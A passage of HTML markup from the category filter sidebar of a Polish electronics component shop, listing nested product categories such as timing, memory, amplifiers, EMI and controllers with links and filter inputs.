                         class="am-category-image"
                         title="Clock&#x20;and&#x20;Timing"
                         alt="Clock&#x20;and&#x20;Timing"
                         height="20"
                         width="20"/>
                                                    <span class="label">Clock and Timing</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2074"
                       type="radio"
                       aria-label="Clock&#x20;and&#x20;Timing"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Timing">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db780e346                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Timing"
                   title="Timing"
                   href="https://www.cbtg.pl/clock-and-timing/timing"
                                    >
            
                                                                <span class="label">Timing</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2081"
                       type="radio"
                       aria-label="Timing"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Real&#x20;Time&#x20;Clocks">
            
                            <a class="am-filter-item-6980db780e96d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Real&#x20;Time&#x20;Clocks"
                   title="Real&#x20;Time&#x20;Clocks"
                   href="https://www.cbtg.pl/clock-and-timing/timing/real-time-clocks"
                                    >
            
                                                                <span class="label">Real Time Clocks</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2082"
                       type="radio"
                       aria-label="Real&#x20;Time&#x20;Clocks"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Delay&#x20;Lines">
            
                            <a class="am-filter-item-6980db780ee2f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Delay&#x20;Lines"
                   title="Delay&#x20;Lines"
                   href="https://www.cbtg.pl/clock-and-timing/timing/delay-lines"
                                    >
            
                                                                <span class="label">Delay Lines</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2285"
                       type="radio"
                       aria-label="Delay&#x20;Lines"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Clock&#x20;Distribution">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db780f32b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Clock&#x20;Distribution"
                   title="Clock&#x20;Distribution"
                   href="https://www.cbtg.pl/clock-and-timing/clock-distribution"
                                    >
            
                                                                <span class="label">Clock Distribution</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2088"
                       type="radio"
                       aria-label="Clock&#x20;Distribution"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Direct&#x20;Digital&#x20;Synthesizers&#x20;-&#x20;DDS">
            
                            <a class="am-filter-item-6980db780f918                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Direct&#x20;Digital&#x20;Synthesizers&#x20;-&#x20;DDS"
                   title="Direct&#x20;Digital&#x20;Synthesizers&#x20;-&#x20;DDS"
                   href="https://www.cbtg.pl/clock-and-timing/clock-distribution/direct-digital-synthesizers-dds"
                                    >
            
                                                                <span class="label">Direct Digital Synthesizers - DDS</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2205"
                       type="radio"
                       aria-label="Direct&#x20;Digital&#x20;Synthesizers&#x20;-&#x20;DDS"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Phase-Locked&#x20;Loops&#x20;-&#x20;PLLs">
            
                            <a class="am-filter-item-6980db780fd91                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Phase-Locked&#x20;Loops&#x20;-&#x20;PLLs"
                   title="Phase-Locked&#x20;Loops&#x20;-&#x20;PLLs"
                   href="https://www.cbtg.pl/clock-and-timing/clock-distribution/phase-locked-loops-plls"
                                    >
            
                                                                <span class="label">Phase-Locked Loops - PLLs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2330"
                       type="radio"
                       aria-label="Phase-Locked&#x20;Loops&#x20;-&#x20;PLLs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Drivers&#x20;and&#x20;Interfaces">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db781023c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Drivers&#x20;and&#x20;Interfaces"
                   title="Drivers&#x20;and&#x20;Interfaces"
                   href="https://www.cbtg.pl/drivers-and-interfaces"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/drivers.jpeg"
                         class="am-category-image"
                         title="Drivers&#x20;and&#x20;Interfaces"
                         alt="Drivers&#x20;and&#x20;Interfaces"
                         height="20"
                         width="20"/>
                                                    <span class="label">Drivers and Interfaces</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2076"
                       type="radio"
                       aria-label="Drivers&#x20;and&#x20;Interfaces"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Interface">
            
                            <a class="am-filter-item-6980db781080c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Interface"
                   title="Interface"
                   href="https://www.cbtg.pl/drivers-and-interfaces/interface"
                                    >
            
                                                                <span class="label">Interface</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2555"
                       type="radio"
                       aria-label="Interface"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Memory">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7810cbd                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Memory"
                   title="Memory"
                   href="https://www.cbtg.pl/memory"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/memory.jpeg"
                         class="am-category-image"
                         title="Memory"
                         alt="Memory"
                         height="20"
                         width="20"/>
                                                    <span class="label">Memory</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2080"
                       type="radio"
                       aria-label="Memory"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="ROM&#x20;Chips">
            
                            <a class="am-filter-item-6980db78112a0                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="ROM&#x20;Chips"
                   title="ROM&#x20;Chips"
                   href="https://www.cbtg.pl/memory/rom-chips"
                                    >
            
                                                                <span class="label">ROM Chips</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2127"
                       type="radio"
                       aria-label="ROM&#x20;Chips"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="RAM&#x20;Chips">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db78116ea                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RAM&#x20;Chips"
                   title="RAM&#x20;Chips"
                   href="https://www.cbtg.pl/memory/ram-chips"
                                    >
            
                                                                <span class="label">RAM Chips</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2359"
                       type="radio"
                       aria-label="RAM&#x20;Chips"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="DRAM&#x20;Chip">
            
                            <a class="am-filter-item-6980db7811c7c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="DRAM&#x20;Chip"
                   title="DRAM&#x20;Chip"
                   href="https://www.cbtg.pl/memory/ram-chips/dram-chip"
                                    >
            
                                                                <span class="label">DRAM Chip</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="6622"
                       type="radio"
                       aria-label="DRAM&#x20;Chip"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Memory&#x20;Cards&#x20;and&#x20;Modules">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db781212c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Memory&#x20;Cards&#x20;and&#x20;Modules"
                   title="Memory&#x20;Cards&#x20;and&#x20;Modules"
                   href="https://www.cbtg.pl/memory/memory-cards-and-modules"
                                    >
            
                                                                <span class="label">Memory Cards and Modules</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2455"
                       type="radio"
                       aria-label="Memory&#x20;Cards&#x20;and&#x20;Modules"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Memory&#x20;Modules">
            
                            <a class="am-filter-item-6980db78126ed                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Memory&#x20;Modules"
                   title="Memory&#x20;Modules"
                   href="https://www.cbtg.pl/memory/memory-cards-and-modules/memory-modules"
                                    >
            
                                                                <span class="label">Memory Modules</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2456"
                       type="radio"
                       aria-label="Memory&#x20;Modules"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Specialized&#x20;Memory">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7812ba7                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Specialized&#x20;Memory"
                   title="Specialized&#x20;Memory"
                   href="https://www.cbtg.pl/memory/specialized-memory"
                                    >
            
                                                                <span class="label">Specialized Memory</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2510"
                       type="radio"
                       aria-label="Specialized&#x20;Memory"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Memory&#x20;Misc">
            
                            <a class="am-filter-item-6980db781319e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Memory&#x20;Misc"
                   title="Memory&#x20;Misc"
                   href="https://www.cbtg.pl/memory/specialized-memory/memory-misc"
                                    >
            
                                                                <span class="label">Memory Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2511"
                       type="radio"
                       aria-label="Memory&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Linear">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7813651                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Linear"
                   title="Linear"
                   href="https://www.cbtg.pl/linear"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/linear.jpeg"
                         class="am-category-image"
                         title="Linear"
                         alt="Linear"
                         height="20"
                         width="20"/>
                                                    <span class="label">Linear</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2083"
                       type="radio"
                       aria-label="Linear"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Amplifiers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7813c54                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Amplifiers"
                   title="Amplifiers"
                   href="https://www.cbtg.pl/linear/amplifiers"
                                    >
            
                                                                <span class="label">Amplifiers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2084"
                       type="radio"
                       aria-label="Amplifiers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Special&#x20;Purpose&#x20;Amplifiers">
            
                            <a class="am-filter-item-6980db7814230                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Special&#x20;Purpose&#x20;Amplifiers"
                   title="Special&#x20;Purpose&#x20;Amplifiers"
                   href="https://www.cbtg.pl/linear/amplifiers/special-purpose-amplifiers"
                                    >
            
                                                                <span class="label">Special Purpose Amplifiers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2085"
                       type="radio"
                       aria-label="Special&#x20;Purpose&#x20;Amplifiers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Op&#x20;Amps">
            
                            <a class="am-filter-item-6980db781469c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Op&#x20;Amps"
                   title="Op&#x20;Amps"
                   href="https://www.cbtg.pl/linear/amplifiers/op-amps"
                                    >
            
                                                                <span class="label">Op Amps</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2087"
                       type="radio"
                       aria-label="Op&#x20;Amps"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Audio&#x20;Amplifiers">
            
                            <a class="am-filter-item-6980db7814abf                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Audio&#x20;Amplifiers"
                   title="Audio&#x20;Amplifiers"
                   href="https://www.cbtg.pl/linear/amplifiers/audio-amplifiers"
                                    >
            
                                                                <span class="label">Audio Amplifiers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2098"
                       type="radio"
                       aria-label="Audio&#x20;Amplifiers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Active&#x20;Filters">
            
                            <a class="am-filter-item-6980db7814efa                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Active&#x20;Filters"
                   title="Active&#x20;Filters"
                   href="https://www.cbtg.pl/linear/amplifiers/active-filters"
                                    >
            
                                                                <span class="label">Active Filters</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2109"
                       type="radio"
                       aria-label="Active&#x20;Filters"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Amplifiers&#x20;Misc">
            
                            <a class="am-filter-item-6980db7815341                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Amplifiers&#x20;Misc"
                   title="Amplifiers&#x20;Misc"
                   href="https://www.cbtg.pl/linear/amplifiers/amplifiers-misc"
                                    >
            
                                                                <span class="label">Amplifiers Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2112"
                       type="radio"
                       aria-label="Amplifiers&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Video&#x20;Amplifiers">
            
                            <a class="am-filter-item-6980db781576c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Video&#x20;Amplifiers"
                   title="Video&#x20;Amplifiers"
                   href="https://www.cbtg.pl/linear/amplifiers/video-amplifiers"
                                    >
            
                                                                <span class="label">Video Amplifiers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2153"
                       type="radio"
                       aria-label="Video&#x20;Amplifiers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Comparators">
            
                            <a class="am-filter-item-6980db7815be1                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Comparators"
                   title="Comparators"
                   href="https://www.cbtg.pl/linear/comparators"
                                    >
            
                                                                <span class="label">Comparators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2110"
                       type="radio"
                       aria-label="Comparators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Embedded&#x20;Controllers&#x20;and&#x20;Systems">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db781609b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Embedded&#x20;Controllers&#x20;and&#x20;Systems"
                   title="Embedded&#x20;Controllers&#x20;and&#x20;Systems"
                   href="https://www.cbtg.pl/embedded-controllers-and-systems"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/embeded.jpeg"
                         class="am-category-image"
                         title="Embedded&#x20;Controllers&#x20;and&#x20;Systems"
                         alt="Embedded&#x20;Controllers&#x20;and&#x20;Systems"
                         height="20"
                         width="20"/>
                                                    <span class="label">Embedded Controllers and Systems</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2089"
                       type="radio"
                       aria-label="Embedded&#x20;Controllers&#x20;and&#x20;Systems"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Identification&#x20;and&#x20;Security">
            
                            <a class="am-filter-item-6980db781671e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Identification&#x20;and&#x20;Security"
                   title="Identification&#x20;and&#x20;Security"
                   href="https://www.cbtg.pl/embedded-controllers-and-systems/identification-and-security"
                                    >
            
                                                                <span class="label">Identification and Security</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2090"
                       type="radio"
                       aria-label="Identification&#x20;and&#x20;Security"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="EMI">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7816c15                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="EMI"
                   title="EMI"
                   href="https://www.cbtg.pl/emi"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/emi.jpeg"
                         class="am-category-image"
                         title="EMI"
                         alt="EMI"
                         height="20"
                         width="20"/>
                                                    <span class="label">EMI</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2102"
                       type="radio"
                       aria-label="EMI"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="RFI&#x20;Suppression">
            
                            <a class="am-filter-item-6980db7817259                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RFI&#x20;Suppression"
                   title="RFI&#x20;Suppression"
                   href="https://www.cbtg.pl/emi/rfi-suppression"
                                    >
            
                                                                <span class="label">RFI Suppression</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2103"
                       type="radio"
                       aria-label="RFI&#x20;Suppression"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="RFI&#x20;Electronics">
            
                            <a class="am-filter-item-6980db78176bf                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RFI&#x20;Electronics"
                   title="RFI&#x20;Electronics"
                   href="https://www.cbtg.pl/emi/rfi-electronics"
                                    >
            
                                                                <span class="label">RFI Electronics</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2104"
                       type="radio"
                       aria-label="RFI&#x20;Electronics"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Communication">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7817b48                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Communication"
                   title="Communication"
                   href="https://www.cbtg.pl/communication"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/comunications.jpeg"
                         class="am-category-image"
                         title="Communication"
                         alt="Communication"
                         height="20"
                         width="20"/>
                                                    <span class="label">Communication</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2107"
                       type="radio"
                       aria-label="Communication"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Protocols&#x20;and&#x20;Networks">
            
                            <a class="am-filter-item-6980db7818179                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Protocols&#x20;and&#x20;Networks"
                   title="Protocols&#x20;and&#x20;Networks"
                   href="https://www.cbtg.pl/communication/protocols-and-networks"
                                    >
            
                                                                <span class="label">Protocols and Networks</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2108"
                       type="radio"
                       aria-label="Protocols&#x20;and&#x20;Networks"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Modems">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db78185ef                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Modems"
                   title="Modems"
                   href="https://www.cbtg.pl/communication/modems"
                                    >
            
                                                                <span class="label">Modems</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="6975"
                       type="radio"
                       aria-label="Modems"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Modem&#x20;Chip">
            
                            <a class="am-filter-item-6980db7818bba                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Modem&#x20;Chip"
                   title="Modem&#x20;Chip"
                   href="https://www.cbtg.pl/communication/modems/modem-chip"
                                    >
            
                                                                <span class="label">Modem Chip</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="6976"
                       type="radio"
                       aria-label="Modem&#x20;Chip"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Controllers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db78190a4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Controllers"
                   title="Controllers"
                   href="https://www.cbtg.pl/controllers"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/controllers.jpeg"
                         class="am-category-image"
                         title="Controllers"
                         alt="Controllers"
                         height="20"
                         width="20"/>
                                                    <span class="label">Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2122"
                       type="radio"
                       aria-label="Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Peripheral&#x20;Controllers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db78196fb                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Peripheral&#x20;Controllers"
                   title="Peripheral&#x20;Controllers"
                   href="https://www.cbtg.pl/controllers/peripheral-controllers"
                                    >
            
                                                                <span class="label">Peripheral Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2123"
                       type="radio"
                       aria-label="Peripheral&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="I">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7819d29                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="I"
                   title="I"
                   href="https://www.cbtg.pl/controllers/peripheral-controllers/i"
                                    >
            
                                                                <span class="label">I</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
